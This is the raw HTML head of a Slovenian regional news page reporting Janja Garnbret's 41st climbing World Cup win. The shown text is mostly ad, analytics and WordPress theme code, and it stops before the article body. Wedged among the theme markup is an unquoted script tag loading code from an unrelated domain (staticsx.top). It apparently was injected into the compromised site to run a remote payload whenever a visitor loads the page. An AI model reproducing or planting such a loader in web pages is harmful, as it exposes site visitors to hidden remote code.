

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/41-zmaga-janje-garnbret-v-svetovnem-pokalu/
body_size: 38871
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>41. zmaga Janje Garnbret v svetovnem pokalu - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2022/08/received_1226097091523664-2.jpeg" /><link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/41-zmaga-janje-garnbret-v-svetovnem-pokalu/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="41. zmaga Janje Garnbret v svetovnem pokalu" />
	<meta property="og:description" content="V soboto je v Kopru potekala tekma svetovnega pokala v težavnosti športnega plezanja. Znova se je izkazala naša šampionka Janja Garnbret, ki je na domači zunanji plezalni steni na Bonifiki ugnala vso konkurenco. Druga je bila Japonka Ai Mori, tretja pa Vita Lukan, ki je tako dopolnila slovenski uspeh. Tekmo je spremljalo približno 5000 gledalcev. [&hellip;]" />
	<meta property="og:url" content="https://e-koroska.si/41-zmaga-janje-garnbret-v-svetovnem-pokalu/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta property="article:published_time" content="2023-09-11T08:07:51+00:00" />
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2022/08/received_1226097091523664-2.jpeg" />
	<meta property="og:image:width" content="1269" />
	<meta property="og:image:height" content="1526" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samov" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="samov" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://e-koroska.si/41-zmaga-janje-garnbret-v-svetovnem-pokalu/#article","isPartOf":{"@id":"https://e-koroska.si/41-zmaga-janje-garnbret-v-svetovnem-pokalu/"},"author":{"name":"samov","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"headline":"41. zmaga Janje Garnbret v svetovnem pokalu","datePublished":"2023-09-11T08:07:51+00:00","mainEntityOfPage":{"@id":"https://e-koroska.si/41-zmaga-janje-garnbret-v-svetovnem-pokalu/"},"wordCount":116,"commentCount":0,"image":{"@id":"https://e-koroska.si/41-zmaga-janje-garnbret-v-svetovnem-pokalu/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2022/08/received_1226097091523664-2.jpeg","keywords":["41.zmaga","Janja Garnbret"],"articleSection":["Featured","Razno"],"inLanguage":"sl-SI","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://e-koroska.si/41-zmaga-janje-garnbret-v-svetovnem-pokalu/#respond"]}],"copyrightYear":"2023","copyrightHolder":{"@id":"https://e-koroska.si/#organization"}},{"@type":"WebPage","@id":"https://e-koroska.si/41-zmaga-janje-garnbret-v-svetovnem-pokalu/","url":"https://e-koroska.si/41-zmaga-janje-garnbret-v-svetovnem-pokalu/","name":"41. zmaga Janje Garnbret v svetovnem pokalu - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"https://e-koroska.si/41-zmaga-janje-garnbret-v-svetovnem-pokalu/#primaryimage"},"image":{"@id":"https://e-koroska.si/41-zmaga-janje-garnbret-v-svetovnem-pokalu/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2022/08/received_1226097091523664-2.jpeg","datePublished":"2023-09-11T08:07:51+00:00","author":{"@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://e-koroska.si/41-zmaga-janje-garnbret-v-svetovnem-pokalu/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://e-koroska.si/41-zmaga-janje-garnbret-v-svetovnem-pokalu/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2022/08/received_1226097091523664-2.jpeg","contentUrl":"https://e-koroska.si/wp-content/uploads/2022/08/received_1226097091523664-2.jpeg","width":1269,"height":1526,"caption":"Janja Garnbret, Foto: Robert Fojkar"},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383","name":"samov","url":"https://e-koroska.si/author/samov/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; 41. zmaga Janje Garnbret v svetovnem pokalu Vir komentarjev" href="https://e-koroska.si/41-zmaga-janje-garnbret-v-svetovnem-pokalu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010337' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/posts/18552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://e-koroska.si/?p=18552' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"f061edb0a2","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
